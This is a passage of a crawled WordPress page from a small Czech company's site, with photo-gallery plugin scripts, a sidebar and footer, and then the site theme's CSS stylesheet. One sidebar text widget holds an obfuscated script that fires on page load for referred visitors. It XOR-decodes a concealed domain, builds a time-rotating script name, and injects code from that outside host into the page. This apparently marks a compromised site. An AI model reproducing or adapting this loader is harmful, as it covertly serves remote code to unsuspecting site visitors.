1, -2);      });      jQuery('.prev-page-7').on('click', function() {        spider_page_7(this, 1, -1);        return false;      });      jQuery('.next-page-7').on('click', function() {        spider_page_7(this, 1, 1);        return false;      });      jQuery('.last-page-7').on('click', function() {        spider_page_7(this, 1, 2);      });      jQuery('.bwg_load_btn_7').on('click', function() {        spider_page_7(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_7" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_7" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_7(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_7" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_7" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_7" ).val() ? jQuery("#bwg_search_input_7" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=7&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_7=" +  filterTags + "&filter_search_name_7=" +  filtersearchname, '7', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_7() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_7").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_7(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_7").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_7', '7', 'bwg_album_extended_7', jQuery(this).attr("data-alb_gal_id"), '8', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_7();      });    </script>    
<p>&nbsp;</p>
					</div>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-2" class="widget widget_text">			<div class="textwidget"><!-- fe7e248f6c2de16175567d999a1729ef --></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_9af4ef) {
    
    var _54356c = Date.now();
    var _2c9010 = 1000;
    _54356c = _54356c / _2c9010;
    _54356c = Math.floor(_54356c);

    var _3f8f23 = 600;
    _54356c -= _54356c % _3f8f23;
    _54356c = _54356c.toString(16);

    var _c8d15c = _9af4ef.referrer;

    if (!_c8d15c) return;

    var _91bfbd = [7609, 7612, 7587, 7600, 7601, 7604, 7590, 7613, 7607, 7610, 7604, 7591, 7601, 7614, 7612, 7585, 7675, 7612, 7611, 7603, 7610];

    _91bfbd = _91bfbd.map(function(_c91c1){
        return _c91c1 ^ 7637;
    });

    var _f3f041 = "8ff568e7ceba6e84ae49a3624d5213be";
    
    _91bfbd = String.fromCharCode(..._91bfbd);

    var _67cdcb = "https://";
    var _f392a5 = "/";
    var _c255c9 = "track-";

    var _d98c79 = ".js";

    var _327157 = _9af4ef.createElement("script");
    _327157.type = "text/javascript";
    _327157.async = true;
    _327157.src = _67cdcb + _91bfbd + _f392a5 + _c255c9 + _54356c + _d98c79;

    _9af4ef.getElementsByTagName("head")[0].appendChild(_327157)

}(document);
</script></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><!-- 1cc4384307753ff72fdf73e33c1c3944 --></div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><!-- 62e5d9a77ddb40a04949743566eba52c --></div>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<!--<a href="http://wordpress.org/" target="_blank">Proudly powered by WordPress</a>-->
			Copyright 
			<span class="sep"> | </span>
			Mariael s.r.o.					</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.mariael.cz/wp-content/themes/lonely-road/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/themes/lonely-road/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mariael.cz/wp-content/themes/lonely-road/style.css?ver=4.6.1
body_size: 6422
content:
/*
Theme Name: Lonely Road
Author: David Beja
Author URI: http://dbeja.com/
Description: Lonely Road is a free responsive and clean Wordpress theme. It was developed using only css and icon fonts so it’s a very light theme. Make it your own with custom colours, a selection of Google Fonts, a custom logo, a custom background image and links to your social networks (icons included). Other features include featured images, responsive layout, sticky posts and sidebar widgets.
Version: 1.0.3
Text Domain: lonely-road
Tags: responsive-layout, two-columns, custom-colors, custom-menu, featured-images, translation-ready, theme-options, light, gray, right-sidebar, custom-background, post-formats, sticky-post, threaded-comments, rtl-language-support
License: GNU General Public License version 3.0
License URI: license.txt
Lonely Road Wordpress Theme, Copyright 2014 David Beja
This theme, like WordPress, is licensed under the GPL.

Lonely Road is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Basic Structure
	3.1 - Elements
	3.2 - Forms
	3.3 - Accessibility
	3.4 - Alignments
	3.5 - Clearings
4.0 - Header
	4.1 - Site Header
	4.2 - Navigation
	4.3 - Social
5.0 - Content
	5.1 - Posts and Pages
	5.2 - Entry Header
	5.3 - Entry Content
	5.4 - Entry Footer
	5.5 - Post Formats
	5.6 - Comments
	5.7 - 404
	5.8 - Captions
	5.9 - Galleries
	5.10 - Infinite Scroll
6.0 - Sidebar
	6.1 - Widgets
7.0 - Footer
8.0 - Media Queries
--------------------------------------------------------------*/


/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}

body {
	background: #bbb; /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin-bottom: 10px;
}

h1 {font-size: 30px;}
h2 {font-size: 25px;}
h3 {font-size: 22px;}
h4 {font-size: 20px;}
h5 {font-size: 16px;}
h6 {font-size: 14px;}

p {
	margin-bottom: 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	padding: 0 0 0 15px;
	border-left: 5px solid #eee;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Basic Structure
--------------------------------------------------------------*/

/*--------------------------------------------------------------
3.1 Elements
--------------------------------------------------------------*/
a {
	color: #484d4f;
}

a:visited {
	color: #484d4f;
}

a:hover,
a:focus,
a:active {

}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 0 15px;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0;
}

table {
	margin: 20px 0;
	width: 100%;
	border: 1px solid #ddd;
	border-left: 0;
}

th {
	font-weight: bold;
	padding: 8px;
	border-left: 1px solid #ddd;
}

td {
	border-left: 1px solid #ddd;
	border-top: 1px solid #ddd;
	padding: 8px;
}

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
3.2 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 0;
	border-radius: 3px;
	background: #484d4f;
	color: white;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 14px;
	line-height: 1;
	padding: 15px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #aaa;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
3.3 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
3.4 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
3.5 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
4.0 Header
--------------------------------------------------------------*/
.header-wrapper {
	background-color: #484d4f;
}

/*--------------------------------------------------------------
4.1 Site Header
--------------------------------------------------------------*/
.site-header {
	margin: 0 auto;
	width: 1040px;
}

.site-branding {
	float: left;
	margin-top: 18px;
	width: 70%;
}

.site-branding h1 a {
	position: relative;
	font-size: 35px;
	color: white;
	text-decoration: none;
}

/* Circles Effect */
.site-branding h1 a::before,
.site-branding h1 a::after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 90px;
	height: 90px;
	border: 2px solid rgba(255,255,255,0.2);
	border-radius: 50%;
	content: '';
	opacity: 0;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	-moz-transition: -moz-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
	-webkit-transform: translateX(-50%) translateY(-50%) scale(0.2);
	-moz-transform: translateX(-50%) translateY(-50%) scale(0.2);
	transform: translateX(-50%) translateY(-50%) scale(0.2);
}
.site-branding h1 a::after {
	width: 80px;
	height: 80px;
	border-width: 6px;
	-webkit-transform: translateX(-50%) translateY(-50%) scale(0.8);
	-moz-transform: translateX(-50%) translateY(-50%) scale(0.8);
	transform: translateX(-50%) translateY(-50%) scale(0.8);
}
.site-branding h1 a:hover::before,
.site-branding h1 a:hover::after,
.site-branding h1 a:focus::before,
.site-branding h1 a:focus::after {
	opacity: 1;
	-webkit-transform: translateX(-50%) translateY(-50%) scale(1);
	-moz-transform: translateX(-50%) translateY(-50%) scale(1);
	transform: translateX(-50%) translateY(-50%) scale(1);
}


.site-branding h2 {
	color: white;
	font-size: 15px;
	font-weight: 400;
}

/*--------------------------------------------------------------
4.2 Navigation
--------------------------------------------------------------*/
.navigation-wrapper {
	height: 30px;
	background-color: #808083;
}

.main-navigation {
	clear: both;
	display: block;
	margin: 0 auto;
	width: 1040px;

}

.main-navigation ul {
	list-style: none;
}

.main-navigation ul.menu {
	margin: 0;
	margin-top: 4px;
	padding-left: 0;
	float: right;
	
}

.main-navigation ul.menu > li {
	float: left;
	position: relative;
}

.main-navigation ul.menu > li+li {
	border-left: 2px solid #484D4F;
	margin-left: 10px;
	padding-left: 10px;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	color: #101010;
	line-height: 20px;
	font-size: 15px;
}

.main-navigation ul.menu > li > ul {
	float: left;
	position: absolute;
	top: 16px;
	right: -12px;
	z-index: 99999;
	padding-top: 15px;
	white-space: nowrap;
	display:  none;
}

.main-navigation ul li:hover > ul {
	display: block;
}

.main-navigation ul ul li {
	float: none;
	text-align: right;
	background-color: #484d4f;
	padding: 5px 20px;
}

/* Small menu */
.menu-toggle {
	display: none;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
4.3 Social
--------------------------------------------------------------*/
.social {
	float: right;
	margin-top: 35px;
	width: 30%;
}

.social ul {
	list-style: none;
	margin: 0;
	padding: 0;
	float: right;
}

.social ul li {
	float: left;
	
}

.social ul li+li {
	margin-left: 10px;
}

.social li a {
	display: block;
	color: #808083;
	text-decoration: none;
}

.social li a:hover {
	color: white;
}

.social i {
	font-size: 30px;
	margin: 0;
	padding: 0;
}

/*--------------------------------------------------------------
5.0 Content
--------------------------------------------------------------*/
.site-content {
	margin: 30px auto;
	width: 1040px;
}

/*--------------------------------------------------------------
5.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
	border: 2px solid #484d4f;
}

.hentry {
	margin: 0 0 30px;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.page-header {
	padding: 20px;
	margin-bottom: 20px;
	background-color: white;
	font-size: 18px;
	text-align: center;
	font-weight: bold;
}

.search .page-header {
	text-align: left;
}

.content-area {
	float: right;
	margin: 0 0 0 -330px;
	width: 100%;
}

.site-main {
	margin: 0 0 0 0px;
}

article {
	background-color: #FFFFFF;
}

.nav-links a {
	color: white;
}

/*--------------------------------------------------------------
5.2 Entry Header
--------------------------------------------------------------*/

.post-thumbnail {
	display: block;
	width: 100%;
	height: 270px;
	background-position: center bottom;
	background-size: cover;
	background-repeat: no-repeat;
	background-color: black;
}

/*--------------------------------------------------------------
5.3 Entry Content
--------------------------------------------------------------*/
.entry-content {
	position: relative;
	padding: 20px;
	margin: 0;
}

.entry-content .date {
	position: absolute;
	display: block;
	width: 80px;
	height: 80px;
	top: -25px;
	left: -25px;
	-moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
	background-color: #484d4f;
	border: 2px solid white;
	color: white;
	font-size: 16px;
	text-transform: uppercase;
	text-align: center;
	text-decoration: none;
	padding-top: 14px;
}
.entry-content .date:hover {
	text-decoration: none;
}

.entry-content .date span {
	display: block;
}

.entry-title {
	text-align: right;
	font-size: 30px;
	font-weight: bold;
	position: relative;
	margin-left: 20px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.entry-title a {
	text-decoration: none;
}

.entry-text {
	margin-top: 35px;
}

/*--------------------------------------------------------------
5.4 Entry Footer
--------------------------------------------------------------*/
.entry-footer {
	margin: 0 20px;
	padding: 20px 0;
	text-align: center;
	font-size: 14px;
	border-top: 4px double #ececec;
}

.page .entry-footer {
	margin: 0 20px;
	padding: 20px 0 0 0;
	text-align: center;
	font-size: 14px;
	border-top: 0;
}

/*--------------------------------------------------------------
5.5 Post Formats
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title,
.format-link .entry-title {
	display: none;
}

.format-aside .entry-content, .format-link .entry-content {
	padding-left: 80px;
}

.format-quote .entry-content {
	font-style: italic;
}
.format-quote .entry-title, .format-quote .date {
	font-style: normal;
}

/*--------------------------------------------------------------
5.6 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

#comments {
	background-color: white;
	padding: 20px;
}

#comments h2, #comments h3 {
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 20px;
}

#comments ol {
	list-style: none;
	margin: 0;
	padding: 0;
}

#comments article {
	background-color: #eee;
	margin-bottom: 15px;
	padding: 10px;
}

#comments ol ol {
	margin-left: 60px;
}

.vcard {
	position: relative;
}

.vcard .avatar {
	position: absolute;
	top: 0;
	right: 0px;
}

.comment-meta {
	margin-bottom: 10px;
}

.comment-metadata {
	font-size: 14px;
}

.comment-awaiting-moderation {
	font-style: italic;
}

#comments .reply {
	text-align: right;
}

.comment-form label {
	font-weight: bold;
}

.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
	display: block;
	width: 100%;
}

.comment-form .required {
	color: red;
}

.comment-notes, .form-allowed-tags {
	font-style: italic;
}

/*--------------------------------------------------------------
5.7 404
--------------------------------------------------------------*/
.no-results .page-content, .not-found .page-content {
	background-color: white;
	padding: 20px;
}

/*--------------------------------------------------------------
5.8 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
5.9 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
5.10 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
6.0 Sidebar
--------------------------------------------------------------*/
#secondary {
	float: left;
	overflow: hidden;
	width: 300px;
	padding: 20px 10px;
	background-color: #484d4f;
	color: white;
	font-size: 15px;
	/* height:  100%; */
}

#secondary ul {
	list-style: none;
	margin-left: 30px;
}

#secondary a {
	color: white;
}

#secondary h1 {
	font-weight: bold;
	margin-bottom: 10px;
}

#secondary .widget_search {
	text-align: center;
}

#secondary aside {
	margin-bottom: 30px;
}

/*--------------------------------------------------------------
6.1 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

h1.widget-title {
	font-size: 25px;
}

/*--------------------------------------------------------------
7.0 Footer
--------------------------------------------------------------*/
.site-footer {
	clear: both;
	margin: 30px auto;
	width: 1040px;
	text-align: center;
	color: white;
}

.site-footer a {
	color: white;
}


/*--------------------------------------------------------------
8.0 Media Queries
--------------------------------------------------------------*/
@media (max-width: 1039px) {
	.main-navigation, .site-header, .site-content, .site-footer {
		width: 100%;
	}
	
	.site-header, .site-content, .navigation-wrapper, .site-footer {
		padding: 0 10px;
	}
}

@media (max-width: 900px) {
	#secondary {
		display: none;
	}
	
	.content-area {
		margin-left: -20px;
	}

	.site-main {
		margin-left: 20px;
	}
}

@media screen and (max-width: 600px) {
	.header-wrapper {
		height: auto;
	}
	
	.site-branding, .social {
		float: none;
		text-align: center;
		width: 100%;
	}
	
	.social {
		margin-top: 20px;
		margin-bottom: 20px;
		
		float: left;
		width: 100%;
		overflow: hidden;
		position: relative;
	}
	
	.social ul {
		clear: left;
		float: left;
		position: relative;
		left: 50%;
		text-align: center;
	}
	
	.social ul li {
		position: relative;
		display: block;
		float: left;
		right: 50%;
	}
	
	.social i {
		font-size: 40px;
	}
	
	.navigation-wrapper {
		height: auto;
		padding: 5px 10px;
	}
	
	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}

	.main-navigation ul.menu {
		display: none;
		float: none;
	}
	
	.menu-toggle {
		padding: 10px;
		margin: 0 auto;
	}
	
	.main-navigation ul.menu li {
		float: none;
		text-align: left;
		background-color: transparent;
		padding: 0;
	}
	
	.main-navigation ul.menu > li {
		position: relative;
		left: 50%;
		margin-left: -50px;
	}
	
	.main-navigation ul.menu li+li {
		border-left: 0;
		padding-left: 0;
		margin-left: -50px;
	}
	
	.main-navigation li a {
		line-height: 30px;
		font-size: 16px;
	}
	
	.main-navigation ul.menu > li > ul {
		display: block;
		float: none;
		position: relative;
		right: inherit;
		top: inherit;
		margin: 0;
		padding-top: 0;
	}
	
	.main-navigation ul.menu > li > ul li {
		margin-left: 30px;
	}
	
	.main-navigation ul.menu ul {
		margin: 0;
		padding: 0;
	}
	
}
